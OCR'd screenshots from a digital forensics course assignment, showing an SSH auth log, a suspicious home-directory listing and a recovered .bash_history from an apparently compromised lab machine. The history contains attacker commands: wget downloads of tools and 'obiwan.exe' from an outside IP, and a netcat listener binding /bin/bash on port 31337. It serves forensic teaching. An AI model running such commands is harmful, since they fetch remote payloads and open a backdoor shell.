 D:\UMD Course Content\ENPM687-Digital-Forensics-And-Incidence-Responses\Assignments\Assignment - 4\auth_lo...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
auth_log.txt
1 Jul  5 12:59:23 ubuntu sshd[1832]: pam_unix(sshd:auth): authentication
failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.133
user=admin
2 Jul  5 12:59:25 ubuntu sshd[1832]: Failed password for admin from
192.168.2.133 port 59558 ssh2
3 Jul  5 12:59:28 ubuntu sshd[1832]: Accepted password for admin from
192.168.2.133 port 59558 ssh2
4 Jul  5 12:59:28 ubuntu sshd[1832]: pam_unix(sshd:session): session opened
for user admin by (uid=0)
5 Jul  5 12:59:28 ubuntu systemd-logind[609]: New session 8 of user admin.
6 Jul  5 13:00:33 ubuntu sshd[1852]: Received disconnect from 192.168.2.133
port 59558:11: disconnected by user
7 Jul  5 13:00:33 ubuntu sshd[1852]: Disconnected from 192.168.2.133 port
59558
8 Jul  5 13:00:33 ubuntu sshd[1832]: pam_unix(sshd:session): session closed
for user admin
9 Jul  5 13:00:33 ubuntu systemd-logind[609]: Removed session 8.
Normal length : 856 lines : 10 Ln : 7 Col : 70 Pos : 696 Unix (LF) UTF-8 INS
Assign... > admin_home Search admin_home
Name Date modified Type Size
.cache 7/20/2022 7:39 PM File folder
.bash_history 7/10/2017 9:09 PM BASH_HISTORY File 1 KB
.bash_logout 7/4/2017 3:56 PM Bash Logout Sourc... 1 KB
.bashrc 7/4/2017 3:56 PM Bash RC Source File 4 KB
.profile 7/4/2017 3:56 PM Profile Source File 1 KB
.sudo_as_admin_successful 7/4/2017 3:57 PM SUDO_AS_ADMIN... 0 KB
calc.py 7/10/2017 9:05 PM Python File 1 KB
enpm-bot.py 7/5/2017 2:58 PM Python File 1 KB
obiwan.exe 7/5/2017 3:41 PM Application 4,108 KB
scan.py 7/5/2017 3:16 PM Python File 1 KB
shell.php 7/5/2017 2:53 PM PHP Source File 2 KB
todo.list 7/10/2017 9:05 PM LIST File 1 KB
tools.tar.gz 7/5/2017 3:36 PM WinRAR archive 2 KB
Quick access
Desktop
Downloads
Documents
Pictures
G:\
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
13 items 1 item selected 1.41 KB
Syed Mohammad Ibrahim SM
Share
D:\UMD Course Content\ENPM687-Digital-Forensics-And-Incidence-Responses\Assign...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
calc.py enpm-bot.py todo.list scan.py shell.php .bash_history
1 vi todo.list
2 cd /var/www/html
3 ls
4 vi index.php
5 cd ~
6 ls
7 cd scripts
8 vi calc.py
9 python calc.py
10 exit
11 mkdir ...; cd ...; wget
http://192.168.2.133/hax0r/tools.tar.gz; tar zxvf
tools.tar.gz; wget http://192.168.2.133/hax0r/obiwan.exe
12 nc -l -k -p 31337 -e /bin/bash &
13 python enpm-bot.py &
14 ifconfig
15 python scan.py 192.168.2
16 exit
17 vi todo.list
18 vi calc.py
19 chmod +x calc.py
20 ./calc.py
21 ls
22 ls -l
23 exit
24
length : 387 lines Ln : 16 Col : 5 Pos : 320 Unix (LF) UTF-8 INS